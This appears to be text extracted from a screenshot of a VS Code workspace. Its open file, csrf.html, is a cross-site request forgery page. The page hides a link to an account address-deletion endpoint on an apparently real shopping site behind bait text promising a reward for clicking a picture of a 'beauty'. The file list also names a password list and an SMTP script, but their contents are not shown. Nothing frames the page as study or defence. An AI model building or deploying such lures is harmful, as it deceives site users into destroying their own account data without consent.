 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) ··· ← → vscode project workspace
资源管理器 ···
欢迎
csrf.html ●
VSCODE PROJE...
csrf.html > html > body > a
tcp-connect
woniuatm
.env
约炮神器.spec
csrf.html
csv1.csv
data.txt
dengqiang.png
json.txt
login_bg.png
lookporn.spec
pachong.py
passwd50.txt
smtp.py
1
1 <!DOCTYPE html>
2 <html lang="en">
3 <head>
4 <meta charset="UTF-8">
5 <meta name="viewport" content="width=device-width, initial-scale=1.0">
6 <title>Document</title>
7 </head>
8 <body>
9 <a href="http://www.vsinet.com.tw/index.php?route=account/address/delete&address_id=6234">
10 <img src="" alt="美女">
11 点击美女领奖励
12 </a>
13 </body>
14 </html>